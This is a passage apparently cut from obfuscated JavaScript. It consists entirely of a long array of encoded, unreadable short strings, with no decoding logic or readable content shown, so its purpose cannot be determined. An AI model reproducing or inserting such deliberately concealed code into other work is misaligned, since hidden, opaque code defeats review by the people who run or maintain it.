1A8kWuG','uXVcQGFdSG','hhlcRSkPla','uSoPm8kpWRO','xaVcPbNdSq','WQZdQgafWQi','kSoGWOTpjW','omkpWO7cQ8kd','gerAvaC','qZq+kmkc','ahZdMcLo','AebICSke','ASoUW7pdUGi','W4BdR8kgWPbr','b8kXW6O6xW','kJNdISkapW','W6/cJmo1W63dMW','WQVdQM0aWRO','fuldPHrS','W5hdLSkLWRjt','WRngWP4dWQi','W4pdLSkhA8ow','aCkJWQVdGSo3','BJRdS8k2hq','WRLzWP5FWRW','WQxdQ8k0WPxcNq','arddLSoVWOW','WQxcV8o0amkN','fv/dTXTT','WP9OWR13WOG','W4NcUSodW6NdUq','z8kFtmkAAq','W47dLNqdfa','a8kHWQpdGCo0','W5ymWOZdK8ks','WRriWP9OWQO','lCo3qbHP','wsBdLK0m','W5VdLCkmz8oi','W4GjW7JdRCkd','WRLdWPrUWQW','W4pdI8kpzSoe','CINcQSkuCq','mSkNW6Cibq','WR1YWPhcGmkG','W6TLWRmIjG','W59TWOpcNCoi','r8oWW6JdIay','s8k0gNdcHa','W6VcLCoZW7JdJG','fCkbW6yWbq','W4jvtgxcLW','qmk+CSkOtW','arxcOmkvgW','W7tdOSoinmoS','hKFdUHz4','r8keae/cTq','WPddKwCwWPu','n8kWW60Qra','Bb3dQSkQkq','g8kNWR7dLSo7','W4nDtgdcKG','W6VdSCoSW7NdQq','WQFcJmkrDI0','W5GMCSofW5y','s8kbgwRcGa','rmkacgtcGW','smopW7G/WRy','W5vFW4vIWOi','hGJdM8oGWPm','xffxbCkv','FGldL2i5','gbFdICkCeG','avxcQCkMka','BdddGSklpq','WO7cSxpcMKS','A8osp8oJW5O','W5tdP8odsmoK','W58KA8okW48','cGFdGNaX','WQpdU2awWRq','W4BdLHu9jG','d3FcRCk4eW','WQVdTmkZWPBcNq','pCkbW7PiW7e','WRpdQmk0WPpcKW','W514W5NcTmoU','W5JdIXmIoW','WOBcSSk4dsa','WRtdQCkYWPVcJG','W5VcI8oqW5xdJa','gqddImoCWO0','lmkCW4yqEa','W7fGWP00kG','xZJcGtlcKq','rSo1W4BdQH0','W4irW6b8pG','FtxdKmkxmG','W43dRCkLWRjF','W4e8BbuW','mdFdJmoaW7a','BfvNWRldUG','W5fNWPyBWOK','uSoMW6/dSXq','W4u8A8oCW4G','WR7cStJdHSoO','a8kSW6epxW','W6GIWPBdSSon','yCo9W6fuWQm','v8kEc2xcIG','W68WrmoTW68','phNcPSk1dW','W4m5ySoeW4e','W5j3W5ayWQu','W4GpWPpdG8kn','W5vAqMJcIG','bCk9WQJdL8oK','at4XzSoB','W5pdHSkkzmow','hCkbW4a9CW','WP3dVqiQWQq','W5ldGSoLnSoz','W7BdLWG0mG','WRTIWOdcJCk2','W5NdS8k5WPbf','W5RdMqW8ja','e0tdOXj9','dvhdSXzK','pqJdImokWOS','sItdQey/','WRDEWOn+WR0','WRdcJYXEW7u','n0pdNbzL','W57dJCkpy8om','W4i+E8oFW5O','WRpdUmk1gHS','hr0IBSoK','cLWKEmoR','W4ndtgRcNG','xWGUfCkf','WOOprSo4bq','W7hcJ8o2W6/dKG','arpdJCo0WOG','urhcRbZdQq','WRVcU1NcPKC','W4m8B8odW5G','W5hdKmkCWRPF','e2/cPSkLeG','W5VcTt9uvW','qSkfhhpcKW','cNzIEaG','r8kLz8k/ua','WP3cL1SoWQq','WOVdLgaaWOa','pmoGtazO','vXW2eCkv','WQXCWOlcQ8kg','W44sW7JcJSoD','WQNcHvhcTgS','W6GqW5NcMSoK','WQRcK8kYtHC','W5FdMXu9mG','WRhdVfGjWRC','ANnNdSkC','wmolW6G3WRm','mGiGtCo6','C1DsWRtdVW','A1DRWRJdRG','ASoNW54GW44','W58jWR7dI8ki','zYRcQSkeBW','WOtdKmkPDKe','WOCvDmofpq','W5FcJa51zG','icxdUhWD','W7tdQSorimod','gJNdJ8kwpW','W4tdOSogxCoK','zSoWW5qzWO8','EJldNmknpa','bdJcJ8k3zW','WPNcQdddUCoE','W4DQWQyhWOG','zSo9W7ldUXK','WP7dOSkjWP7cIa','oSkDWQldMCom','dhDUCWa','WQ58WOVcISk8','W4n8WRWwWOS','W6tcLmoljCo7','rHunfmke','DZ7dOhqz','FHO8l8kU','WRJcTmkNEJm','hLBdSHrV','WRBcNYvKW7G','W6ZdQCojoSo9','WRtdO8kHWPJcLW','nJpcTq7dMG','lCopBWbV','WOhdJKqbWPK','m8ocvHnM','W4vMWRizWOi','W7NdImkzWPHE','nL/cJCkJnq','W5aoWPpdMCkC','W7pdP8o/WR58','W4RcMYHjqG','W70DASoHW7y','aCkmW7HvW58','hvvYCaK','fu3dQXfG','W5CGW4a3lG','z8oTW6BdQIC','m8oHxqjP','jwlcS8oSWQO','W6FdVCojemoC','v8oWW5qzWO8','WRvXWO3cImkN','W7edWOZdSCka','FenMWRFdIa','W7uKEWeP','WOlcQYBdTSoe','W6XeWPq8ka','ce9turC','eaRdQmosWOG','WRJcH03cUwu','W5VdPCkEWP5k','WPddS0KqW50','W6iGtCorW4O','CGddLNmV','WOlcRY7dOSoC','qHldVmkxmW','FLLJWR/dUa','v3LhWP7dUG','b3v/Aqi','W6nUWP4RkW','BdRcSCkhEG','WOlcOcddOSoo','stldRe4K','WRhdT8kZWOJcGG','W6GJWP3dH8kB','WQDSWORcLSkO','W6BcKcj1zG','W4nevxRcIa','pSoAndHS','WPpdUMBcGXe','rSoPomkpWRO','l8klW5eoBq','tbZcTXRdVq','W6/cHSoXW6RdKG','WQarCSoHga','W5K0W6vPbW','W78ZDJys','W6iqECoKW5C','W7VcJanuvq','W7hdT8o/WOjq','CZJcP8kfFa','lqpdSmk/dq','CCo4W63dUrO','k8kkW55/W5e','W5aYCr82','WPpdHSk+zeW','EmowW4ZdSr8','W5xdHSoloCoK','WRFcO8oIdCk2','WOBcGCoOmSoa','WQJdR8kQWOtcGW','omkkW55/W5q','W4T2D3VcHq','WPhcLLdcL2e','ErldTua2','cdFdMCoaWPC','wmoGmmkkWQq','WO3dRNOjWQu','iSkHW59RW5e','W7pcKSoZW63dLq','j8k6W6nMW7a','W5jfy0pcVq','WPldTmkxWP/cPq','WRzzWPL2WO0','mHpdJ8kUdG','dhdcP8kMeG','W4JcTdjxxa','W4TQWPScWQy','WO3cRc7dRCo7','uYBdQhCd','f3RdUqPs','qXOUbCkz','Ed3dHSksmW','gwb1AaS','W7ldMSk9W7LX','W717WQzvqW','BIFcGg8FWRJdVcaGW4xcOCoW','WR9BWPD0WRi','W5DwvxZcMq','WQpdQh8wWQK','qdKDk8kC','jCo6WRjsmq','cSkgW7DtWRy','W5dcPSoVWPpdRG','gCkzW6NdVH4','tSoXlCkwWQm','WQ3cIWnPW7u','D8kytSkOuq','yJxdLwnE','W5JdUSoNhmoe','kmoWWP1kla','WPvOWOW7lW','yxpcOt7dKa','pCkHW6zyW54','pqT+B8oU','WPLbWOfxWRC','mSkfW4iqBa','WQDTWO7cGSk+','W7VcTcbkrq','cJqrz8og','W5K/W49daa','kh8Lk8kg','W6NdJZiEmq','tSomW6y0WQC','rCk5D8k+ra','WPVdJSkRBe4','BsNcUmkqCq','WRtcOXPKW5S','emkdWP7cVSo7','prWYbCkQ','tsxdSeOV','WPRdQSkHEga','p8kqW6yNAq','amkhW5yPW5O','WQzXWOdcISkP','j8kHW6vcW5q','As7cQ8kdEG','W6tdQ8ogjmoO','WRFdRSkRWPNcIa','W5L8WQGoWP8','iCo1uXv4','pIOGACow','W4NdVCkfWPnl','dKpdOHLH','nSo1tqjM','W6icDbK5','pmoMW6Dkrq','b8kyWQVdGmoU','rCogWPPGja','WQjIWQzDWOy','W6XSWO4GpW','WRhdQCkGbq8','WRRcNeNcRNK','W4GnW61niq','W7NdOSoOnmo9','cv7dTq5H','h8kUWRtdISoH','FSk8cxxcSq','W7jjWPihkG','WOKmv8o2pG','W5ygW7/cLCoh','WRNcPSk9EYi','W4/dGSkFA8ot','WRtdTwKmWQe','xZNdHCkkgG','WR1cWPDSWRi','bMv6uJ8','W7jIWOO5fa','tCo3W7yWWQ0','crFdLCoWWOW','W5FcOsndwa','WQVcV8oVg8k/','W7mhW4lcRSob','WQxcMKNcSM4','W4umW5jTgq','W4z6WQWfWOe','WPFdPmkoWOpcJW','wcVdUuKX','W4uMW5Lkda','WQNcPq3dS8oM','W4ZdKCkAzSod','BCoIW6BdPX0','W7hcQJFdOCkL','W77dV8oqjCo5','WO4TDmojpG','WQPLWPFcGSkM','w8kqc3xcHq','WQpdKSobfv8','imkHW7PkW4W','WR3cJaVdP8o/','WPFcMCk6vcK','WQ3cHavPW74','WPVcRJpdLmoJ','W5hdHSkrDSoq','WO3cPI3dUCoE','mmkGW6TFW5u','baVdLmoGWPm','W7ddM8obfSo9','WQHHWPdcHCkQ','tSoWW4FdNaq','W48jWOddGmkl','CZ3dL3ad','BSoKW7JdPXK','WQRcGtLfW7e','W5mSFmoaW5G','WQNdOSkWWPNcHG','W47dPCkBWOvw','WQxcKeJcOge','W4WCWOxdH8kt','WP7dICkIyLu','WP05vSopaG','W7KsWPNdJmoX','FCobW5asWRu','W7hdO8ojo8oJ','WQ/cSbhdGmoK','WRlcNwZcM2y','xh9YWQhdUW','h3KyCXC','W7xcLSo+W7ldIq','WOFdRumpWP0','uHm3dCkj','W5hdJSkcASoe','pCkQW6jaW5u','k2zBdSoK','WQ1eWPLVWR0','WOOyW6TBkY0kW4NcTum','hduaBSol','W5aLAGC2','ke5BEqm','WPvcWRm5aa','W7hcSsRdSSoE','WQBdM8kJdWy','W5OHyCoEW44','WRRcVCk4BJm','W4tdMqm+mG','WP1pWRDwWRC','F8kOc23dRW','v1Hpg8ko','lmoOWOXsoq','hgVcU8kSaW','WO/cScddPmot','umoGaCkDWP0','cZBdSmo4WPS','DKH9WQ/dSa','WOWxCSoHmW','WR5IWRrmWOy','xmk0C8kNtq','zHJdIw84','bGBdVmkHmG','w8oKWOZdOWO','xri3f8kz','W4XNWRubWPi','WQBcH0n4W6a','WPVcRq3dTmkL','DmkYhuNcMq','hCkbW7jzW40','W6JcJCoRW6ZdHW','W4arW616bW','qmosW543WQG','bqSaCSoV','WRBcHCoEuaG','EdZcVCkDAa','BmowhmkWWPa','WQ3cLIniW7q','bSkSWR/dK8o7','WRRcKLpcR2a','WQRdQmkGWQtcOq','WRtcLKFcOM8','cgb0Faa','W4jur2RcLW','BN55WRldSW','tmo2i8kBWRa','WQVcOmoWgmkt','WPNcO1RcNNW','vvvEd8kB','W5pcRYTAsq','fbddJCoSWPW','EZlcRtddQa','WQ7cNeZcVh0','xCold8k/Fa','W5KmW5jTgG','rmkBg3tcIq','WQ40v8oTmW','WQJcKsDKW5S','fthdJmkBhW','W4RcQdjcua','WOxcIqFcMmot','CJZcR8ksza','W5iVBr8/','EePXWRRdPq','jSkDW5qPWRy','F8oLW78TWRy','WQ5gWR0CWRK','p8keWPpdLSoi','W4ZdN8krB8om','W5qOBHi5','WOtdJSk1AKq','sq/cTb7dUG','me/cQSkhcG','b3DGCX8','W67dGmkArCoo','BMTrkmkY','wG7cH8kFuG','WO5jWRP3WOa','W5L6WQ4bWOm','WPVdM8k5D1i','Amo7W4pdUZe','mmooaCkzWP0','W4feuMdcGW','xZFdRL0W','cqRdM8kcdG','ahZcUCkYba','WRTyWOrHWQO','WPJcJIpdTCo7','WPNcNHK3WPW','ESoFW4FdNdS','BG3dH2C2','WO3cOdldOmoD','yZa7mCk2','ydZdMSkopa','tCotW4FdQIC','zuLNWQ/dTW','cmoDWRfaja','W5NcRaHPpW','WPLKWR9iWOq','aIqcCmom','abRdJ8kiba','d37dHCkdpW','W54OW41lgG','WONcRsS3WPW','WOJcOsRdPmoi','W4Xqww/cMq','wSk7cMtcIW','ew1zBdW','vaNcRHxdUq','W5qCWPJdMCkE','qSkcfepcOW','WR/cTdfwxq','W4GUWPhdPmk9','W5CUW51Qba','WOyfWORcGmkS','aJxdHmokWQO','WRpdKmkkgrK','WQtdImkJD14','W5KUCWKP','WOZcOtldRSos','fmoLvZ9H','hCktW4CoxW','WRhdQSk5fG4','W7vGWPiNlG','W4xcVY5jva','AcpdNmkyoG','v8ktf2VcKq','eaJdL8o/WO0','W4VdKSkcWQDZ','AZ7cRSkqBq','W5iurSoXWQW','W6VcNSoMW7VdSG','W5NcTdjhvG','vSorm8kqWP0','WQZcVCk5EYK','W53dGCkjESod','W5tdSSkxWP1B','W57dGmoPo8oT','WRnUWR7cQSkJ','pCoPsajJ','W4qDW6VcICoB','ebNdHmkbha','W5ldRXi4bq','cGFdN8kkba','W6FdGSkAsY8','hqddKCoQWPi','WQ9gWPBcI8k8','rvnvbCke','w8o7l8kEWRS','FdBdIuep','gaRdUmoYWOO','imkIW7XgW5W','WRhdRmkRWOBcIG','WRRcPCoTaCk5','W50QW4rCbG','wSojW6u5WQy','W5xdT8k0WO1d','W54cW7RcJ8oa','umkYACkUua','WO/cU8kagcS','WRhdT3WvWQK','nrdcGtldKG','W5awWOZdLSkb','iCkhW4G8W58','j8k7W6vCW4a','p8oKWP5hmq','t0vAcSkh','W5S5EayT','ztNcOCkpFW','vrK5hCkg','W5maWOtdICkj','pX0ct8oN','v8ohW7OnWQ4','xHaThSko','WOVdQSk/dZy','WRtcKmkeeZy','sSorW5qzWO8','chxdPtns','ydxcPmkDbq','nh3cKCkMnG','WQNcQmkOyte','D0LNWRddPq','tqVcTaJdTG','xSorW7G0WRC','WRzgWOn5WQW','WRxcGYPEW7O','W4eVW4nAcq','W6v/uuxcMa','WP/dRmk+twq','WRldU3WsWRi','CdBcOSkcEa','jSkKW7vkW5C','WR3cKSolzca','WOimrSoHdG','W5BdKSkjumof','BSoJW6VdSHe','BctdTCkDaa','WRThwgRdVG','gbFdImoJWOy','qCkEcM3cMa','svrbe8kE','W5ipW77cMSoe','W7BdVSoijmoM','W5/cSJDbvW','WRdcS8k8Ccq','W4z2WReEWOm','omkSW4CoqG','C8kyE8kMtG','aMPIzWi','W4ryswlcMq','WRtcSmkHzZm','qSk0zCk9wW','W4q+BqK7','WQZdTSkCrwy','WQxdSMigWQi','W6BcNSoLW6xdHa','q8oEW6u5WQC','W6fcWR8/aa','xHVdT8kAmW','v8kvdhBcLq','j8o+WPj/iG','WP8au8oMda','W6SzW4tcJCoE','l8k5W7zBW5y','W4GHB8orW4u','cX3dJSoWWPm','sbRcRbVdVG','h8k3WQhdNSo+','sqxcPqJdRG','AfvZhSkL','WO9kWP3cRCk9','WQtcNuZdR8oO','xKXCf8kt','WP/cQJRdT8oz','WRFcHmoUp8kK','FCkCdKpcGW','nCojfSoFtSkxjb3cR8ow','W5TOWQWbWQS','W6fYWPu4kq','W7mLsWKG','aJWAymoj','rYhdLmkVea','W53dJbiKka','W5VcJSoeW6tdNW','AZRcOCkhEa','W4m4AbaI','WRhcQqb8W5m','WQZdRx4fWQO','wCkzfgpcKq','WRJcLdPgW78','hCkIW5LCW70','W5aseHyS','yYhcSCkuBa','g0xdVr9P','WRJcICkBgeK','DgD7m8kH','wSkjhhtcKq','WRzZWORcH8k1','WRtcGSoKCSot','WOddJSk/CKC','WPJcRsxdPSoy','WORdQ1vPWPW','EdRdLmkfja','W4m4EXCU','iZddS8oE','mSo0xavH','vSosW7tdIdW','iCoxCHjG','j8klW4ebFq','uHhcSaRdUW','W5uqW7VcHSos','y8kzW5FdUtG','W4z+Ce3cHG','WQVcNe7cSw8','sKvdhSkY','W4eSW45Dda','WPdcHcPTW7C','WRRdK8kdeJ8','D8oShCklWPe','WRTAWPrTWRi','heBdPHDk','g8kPWRmCbq','lSk9W7DxW5i','BZxcIYNdMG','WQ/dUSk3gZy','o8kpW5emCq','WOddISkNB2q','B8o/W7hdPre','gbhdISo8WPG','cI3dILK7','DrNdLwe9','WRBcKcTBW6e','W5GbWPhdISkg','FsG8CCkl','bIyxDSos','W57dKmkDWPrg','WRFcHcnDW6i','WQ7cGmodlmkE','dbhdJ8kzda','WQ4zrCoUeG','axzcwby','WOddJ8k6BKy','EqNdImoHpW','WRDiWPTQWQO','W4W8FXq1','W6HGWPG0iG','c0BdTWv+','BJZdLSkmmG','nmkOWOJdK8o0','yJ/dLSkAiq','i8oAnczl','W4OpWO/dJCke','fthdUmo7WQK','WRRdRmk5gb0','WQ3dLfWMWRC','CXddISkWjW','gcqiECoe','WOFcP8oIlCku','WRpcKrJdPCon','WQRdUhqFWRG','W5qXW6znna','WQRcLYTAW70','dSofWP5naW','BtRcRSkuya','gCoxWQ97ua','WRtcLc9iW6C','vGtcPaZdSa','WO3cPsJdPCoc','WQ7cOSoGcmk4','WRlcHJJcRGq','xa3cRXRdSG','bSk6WPpdUmoi','WPtcNMRcOxG','oCoPsXbV','b8k/WQtdNCo/','W5G9W59ahG','sGRcPXVdTW','W6XxWQH3W78','W53dRCk0WRrb','W6HlAvJcTq','B8o1W6JdSWy','cuZdVH5M','tSoDW7G0WQK','jZOyEmob','W65rrMFcNq','tWtdUSk2bq','W7tdI8k/DCod','W6VdL8k4WPrE','eCk5WQZdNSoR','ka3dK8oXWOy','WPlcLaH4W7K','cJ/dQSkQoq','WRVcJutcVw4','nIJcOqFdLa','wKnQW5BdRa','WRRdQmkJWOhcIa','W4fxq2xcLW','CKD+oCkv','W4W6EXGU','d2hcGmklnq','W5BdL8kozSoi','bCkLW5HDW4G','FqRcISk5rG','WQBdSSkvWRxcOq','jXxdQSkaaa','bgvKBqm','naJdVSowWRm','yaRdLeqq','WQ1nWPbGWRi','phRcN8kkdq','zSoYW6RdRX0','WPZdPmkiWR3cTa','r1bAbCkD','W7NdP8olkSoU','WOTMWP/cPSkm','l8oGWPfylG','W4Lvuw/cHa','B1r7nCkJ','WPlcRs3cG3K','xmkZASkWua','vCoqhCk9WQu','CINdMCkzpq','aHldJ8oHWPe','WQ3dV8kGeqy','WQZcGmodgSky','WRZdLSkgWPJcQG','WRLrWR1vWPu','Emowl8oJW5O','WRNdISkgWRpcRW','W6PWWOK4iG','cLxdUXPG','W58gW7NcN8os','omkwW5iDFa','bhncwgO','caFdHmkAaG','W5dcOJjAqW','tt3dQKe/','qspdPfGd','smoxW6GGWQm','abVdJCoTWPG','zKvIWRJdVq','g0z4eXy','W4KJCmoDW48','gWJdISoXWO8','WOLIWQzDWQG','WOlcRcpdR8oj','WQ7cHZvzW7C','sWhcRmkVzW','WQBdUCkPeJm','W5mFwsuF','WRJcLLxcR34','x8kbdM/cMW','W5rBywVcVG','WRzAW6L5W4S','oXSFvCoM','WRFcSSk5DYa','BCodW4FdOda','W6f9WPa1W6O','hWJcR0iF','W73cUsG+vq','WOZdKfGIWPm','rHS7bCkA','ruP1m8o5','bXJdNSkKiG','mSkdW5izEq','FCkMd8kZAW','W4CYCXK8','amkUWQZdISo8','W5lcSgBcULK','W44iWOtdG8kj','tSo0kSkBWQ4','fq/dJmo8WPq','WRJcKYbhW6a','W4GhW6BcJSoF','rWFdN2C/','WR7dKx0qWPK','WRRcM1xcU2G','qYRdU0yR','WPNcOdFdOCoA','W5KNA8oaW5y','W4K8W4Xtga','zuP0tXK','W4KAW6RcISoy','E8oXrmkzWQC','W4CrWRm3dW','gmoOsWHA','W4pdHmkaDSoy','wmorWOeRWQXWW6/dGLuDW4pcQa','vCofW6u9WQC','CCkcr8kSWPW','W4eJDbiI','l8o6wXr+','W5ivWOBdKSkb','pmkuW48qCW','BGldIMyU','WRdcJcziW6q','BWFdJhCU','iSklW4qfzq','WOZcVSo2e8kq','qqJcOrxdRq','m8oVxGLT','W5K0W4rAbq','WRRcTutcMfm','WPhdI8kGDei','W7nTWP0RjG','WRpdH8o9pCkv','wJdcKJZdKq','hx7cVCkGdq','WOldJmk2Aea','WR/cJYFcMmot','W4yoW6RcJmoF','W7FdRZ8t','imkpW5aiCG','W5SIW5Lyga','sYtdOeyT','W4y7ErqT','w8oTlCkjWQq','W5iBymonW5m','W5/dRWioWR8','W4mLzGaQ','oSo7WPTqmW','WPSjxSoXbW','WO4quSoWaa','WQNcTsBdI8oU','W4zct27cNa','r8kybxhcKa','W4FdUNFcOei','WP3cRrBdTCos','hGJdLmo2WPG','nCkgW54yxW','WR3dPmkkeru','W5eJW4zpga','BchdGSkDoa','fbRdLSoSWPu','WPBcV8kerGq','g3FcSmkRcq','FZxcUCkyEW','eaNdMmkjgG','BvvkWQRcKG','svnthSkt','EdtdGSkhma','WO/cVxFcKXe','W4mSW7X8iq','oSkvWQdcQ8kd','W5qsWOFdHCkE','mdFdPmo+W7a','avpcNXrT','W7tdLSoxxCoz','f3lcVSkNeG','h17dHtHi','W5f/WRKhWPC','WO7cQYhdPCon','BKP6WQRdRG','W4PgWPSwWRi','WRLAWPT7WR8','s8o8W5BdJGK','WRddH8kQysa','WQJcNSoHiCkQ','xHuHhmkE','fX7dH8kEdW','W69YWP05kW','W4ySDriZ','r8oOjSkoWQa','gd4iA8oh','W5hcTYrvuW','wtldQf4K','WPpdRCkdgZO','WQTZWO3cImk3','cmoWWOrNrq','W7KzwwPu','y8oKW7xdUqa','hmkHW6qGxW','WO3dKCkhA1i','zmo8W7ddPHi','WQZdMSkJzLe','vLDhWRxdSW','W4mBW67cKCoc','qWm3g8kw','W4ZdPSkBWPHM','WQ3dP8koWQtcOq','lbJdPmkAzq','WRpdOCkTWOxcJa','W6PoWOWdpa','eaSid8oA','DLn3h8kb','aWRdTmo/WQO','WRHgWPf/WRm','WPddM8k7B10','rbSWcmkk','sZZdT0OY','h8oEWRLCha','W6JdU8k9WRjL','W50mWOpdISke','wXOCbCkQ','WP7cImkMzI0','ebZdKSkfdq','W7VdMrSUcW','W6KIFSoNW5a','Cmone8kvWPe','W5epW6RcImoD','ue1df8kq','D0bJWRhdPa','WRWfWRVcGCkU','t8oQW7WrqW','W4ieW6lcHmok','W4FcJsLbEG','W5C4Dh88','WPddTmk/WPBcJa','W5hdRSkFWO5t','wH/cQbldRa','W4uOFHyY','W7DMEvVcKq','WQ7cOmoUcSkS','sG/cTWxdSa','sCkKDCkNwq','W5FdMXe9kW','W7KrW7X1cG','WQxcKYXfW7O','WQHQWPNcKCkM','qXW/c8km','W547CmogW5e','WQ3dMmk1oX0','WQHhWOrHWQa','jSoStb98','wSkicwxcKa','WPLcWPnWWOO','WRDYW7BcT8kR','W5imWPtdJCkm','WQZcKKlcO2W','BvvPWRxdTG','WPTLWQSwWPi','W4BdQSkxWPvk','WQ7cSmk3CqK','W4/dG8kryCoe','W6WNWRJdUmkb','pmkqW5SACW','W7VcKSo3W7NdJW','W6nCB3ZcGq','rZhdVMul','u8o7imkaWRO','WPhcLxpcL38','nmkcWORdNmoD','WPRcQtVdJmoM','W7ddGCogcSo/','ASkIz8kSwa','WPldH8oDhG0','W4NdOCoVsmoZ','nSoQW7Wqzq','oCkcW44yEq','v8oji8kiWR8','W5LKWQ8bWPS','W5nwvxZcHG','nvlcNmkwlq','W7jPWOKafa','FHVcGCkmyG','WOVdLWiKWQm','ASoCeCkSW5S','caNdKSoHWPG','WOZcG8kjWO/dHG','bHFdJSo6WP0','WQNdS8k5lrq','W4pcLIrCua','WOhcOc7dTmoE','wmovW7uZWQ4','W58KDamT','W4uuWPNdHmkf','W5rbrx3cIq','oMlcS8ovWOy','W4ZcMSoaW7tdIG','gJSDE8oa','ngpcR8ozBW','r8oMW4BdSwG','W58UCHC8','tZNcNSk+qG','yWRcRmkfxa','me/cRCkhiG','DL5MWRxdSW','WRVcVmoGhSkQ','W4C8CSopW5G','xHRcSXddVa','fr8GymoI','o1ldOZjg','nSooAGb9','ttJdH2W2','WR3cV8k6zJ8','lCoRWPzhmG','r3zZp8ky','WRPJWQJcGCko','W5GaWOddMmkn','r0hcISkcEq','W7NdTSkvWO1d','W4rNWRqiWPS','W6tdGCojcSoK','W5ddICkmAmow','tSouW7mGWQq','WP3dTmkhswa','pmo2DqrK','xGuUdmki','pmkMW6bxW4O','W63cP8ofW7ddMW','W7ddGd9mla','uevYWRRcKG','cNxcQCkGaW','W4BcTYTtra','ACoYW7ldOGi','pmkdW4KmBq','W50NW6zGyW','W58VvdqV','WRf6WPhcJCkM','stRcLgOa','W5ddL8kkAmos','WRhcJvhcSgy','b8kQW4G8W68','rsVdSKyH','WRNcNCoskSks','W4u1W4XtcG','pSkkW5WzEG','r8k8BSk6xa','WO/cTmkrtr4','xmkOymkNuq','eMrBWRBdMq','CK5cnmkn','wayUcSkj','W6idEZqn','zWFdN0yU','W7FcOrfuvq','rbi3bSkv','W63dPGWIrW','WRVdV8kWWOxcGq','EdNcR8khFa','CGFcQCoXmG','fwZcOmkKbq','wbuIhSkA','W4iHySojW5y','zWddH3SU','W5DWWQ8nWRK','E8oTW6JdPWO','FcxcVCkvEa','a8kMWRFdHmoI','WOFdGCkHCv0','wmkEgMxcGG','m8oMWOTAjG','W4jCWQ4CWP8','WQJcVmo8c8kN','WQ7cRgmQia','W4SaW73cL8oc','W5jzrgpcMa','WRRdRCk3dXm','W4GqWPRdK8kl','WQ3cQSo+kSks','WO/cPmkNEWy','WQTlW5Lufa','W4tcJW5dEa','uby4gCkv','bIqCz8ox','W4/dIHu9kW','WRRdR8kIgbm','WRBcUSoUgSog','W4OYW5jrgW','t8ougCknWPu','W44ztCo/W5O','W6nLWPewWOK','ptGPD8of','aCk+WQRdMCo9','WR3dQ8kkz2m','W51MWO47pG','W5ivWPFdI8kg','bCoZsdbS','WPxcOgBcLuu','W6iaW7H1la','W4hcStzbxG','pglcVmk3cW','WQyUAmo3jG','W6pcG8kjWPtdOq','W6HXWPOlgG','WQFdO8kgWORcQG','W7NdImkKAmoS','nSkKWONdQCoG','W4hcVsXAuG','EIBdISkpia','W5/cOsbxua','wKPFWPldSW','WR3cQdroW7C','lmk+W6DtW5S','W7ZcTSoOW4NdUa','vSk4BSkMsq','W7HVWPu7iW','vKLHWQldMa','W5ldKSkCEmoc','lCkhW4mFCW','W5S6vrao','W43dQCkiWOvl','vaFdUgW9','qdVdQeGT','WO7dICkLC1W','CH7dOSkBea','W5hcSSoxW7RdHW','W4ldQ8k+CCoe','W41JWQCiWOi','ymopW587WRi','WR/dM8kenXe','fJGzEmoc','rJ5WWRZdVG','wCocW6SJWRi','aahdNSkdbq','W5KRW4fqbG','usXpkCk8','WRtdGSk/smor','W4SqW7VcJSot','qb/cPrddTq','hmksW5OGxW','pxzGeZi','WQLmWOnTWRm','W5aEqSoaW5G','umoWW6ZdOrK','W7LXWO8Ona','W4tcSZfAwq','eG7dNmoZWPa','qSkuggxcLq','WPFcJmoujSkq','gCkVWRhdHmoP','W4XwwM3cLW','tCoQW4HuWOm','W63cNmopW5JdQG','WOpdJ8kQCeq','WPddG8oTjSoD','W63cKCoJW7JdNW','W5WPW4Psgq','bbVcRmk+tG','W43cNmotW4JdKa','W6iuW5/cNCoO','WPFcQ8oFlmk/','W506wmodW6m','z0H9WRtdTW','WP3cL3WMWPu','qryGfmkv','WRNcSmoHamk7','WQHoWRXFW54','xmoPbSk1WQ4','DCo/W7ddVXi','W69frKhcMG','fdyhCCol','jCkmW6TgW5S','sSoUo8kmWQC','WOJcVgBcRf0','turobSkC','yqpdRey1','qJZcQbJdKq','WRbHW7BcLmka','sCk+CmklzG','sCoiW7uQWRi','W4LEWROPWPC','vmkXDSkKrW','W70vW6L3hq','raRdImkmxW','rt3cVmk6ba','WR5mWOvVWQi','W7hcLZz9yq','CCo6W6ddRXG','WOhcRYNdRmoj','BSoGW6ddPXW','WRBcQSkKAsa','W4S3W4hcR8of','kfvJn8oS','wIRcHZNdMW','wSoVb8kbWQm','W4DwqN7cMG','h8ocBdbz','hmoWwrD6','p8oQWOLDpq','m8oHWO5FlG','qmkiaMRcHG','wCoAo8kmWQe','WRL5W6pdRCkB','eCkNW54MFG','DqhdUhrz','W7ueDrLu','sCkvgwVcIa','WPRcQstdPmoI','W4H4WPSyWRi','oSoWEYfA','eb3dNmkabW','W6JcNmoHW7NdKW','CHddHCkWha','EdNdImoKma','imkmWRldUCoM','WRikWOxdLSkc','WQqbqmoTWQ8','v8ksb3FcHW','W4D3WQ0iWPK','W67dQmonimo+','WQT+WONcI8kK','n8ksW4WeBa','wZiWg8kg','w8kzW7tdOZ8','dqhdHCkbgG','WPKFrSoXcq','bSkOW7nFW78','bwrIvtq','W50gtaq4','vSoEW6iZWRq','WPfsW7BcMCkm','BtVcU8khBW','W4SuWOldImkL','rSo9W4VdRZ0','WO0Ev8o6hq','BJFcPSkEAG','W4CKqCoyW7y','W57cKa9KDa','aJexDCof','vWS5hSkA','W5maW7ZcHSom','smkrt8ktjG','wqC9hSk7','aH/dKSo4WPq','W68Xx8oqW6O','jCorWRmLha','jCoMWOzrmG','WRFdTmk/dqC','mSokusvS','W5r0WReEiG','y2fzbSk4','WOSFuCoIbW','WQhdRNujWRy','WP7dGmk4Efu','WR0/wCkoda','W5K1W63dM8oK','W5rLWO0dhq','WPBdKeiG','tYNdRLqJ','WQpcImooWQZdRa','hsiGz8oj','F8kZW5BcQCkF','W7GJW61joG','bX7dLmo6WP8','W4iUDWaW','sX3dQ8krxW','xqi+k8kb','l8o6WOvkiq','WP3dUaiUWRq','m8kUW6HaW4G','W58uWPNdJSkz','zmo0W7RdQby','rmkqhM7cIq','khb1FZ4','Af5/WRtdVW','W741W4Pjna','uSkhaw7cRa','AJW8bSk9','FZBdHmkmoG','WPOrrmomda','EJ3cSmkzBa','jCkkW7T9W7u','W7lcNCoRW7RdKG','EdxdLSkuia','WRlcOeNcNK8','W4NcT8o1W67dKG','WPxcL23cPhG','EvL9WQ/dSG','AX/cImk4uG','WRhcKJ9aW6q','ufvqdCkq','iCoSDHDS','FCoRW4qsWOq','W5ldLSkjDSoB','W4q8FColW5G','smodW7S4WQ0','W699rw7cKG','srZdV8ksaq','tZFdK0WQ','c2/cQ8kWdG'